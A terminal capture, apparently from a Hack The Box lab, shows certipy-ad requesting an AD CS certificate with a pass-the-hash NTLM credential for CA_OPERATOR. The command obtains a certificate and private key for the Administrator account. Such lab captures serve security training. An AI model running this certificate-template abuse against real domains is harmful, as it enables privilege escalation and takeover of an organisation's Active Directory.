 ┌──(korzhek㉿kali)-[~/Desktop/htb/certified]
└─$ certipy-ad req -username CA_OPERATOR@certified.htb -hashes 77599f3ee1fb5f933da0311f3884b9de -ca CERTIFIED-DC01-
CA -template CertifiedAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 15
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'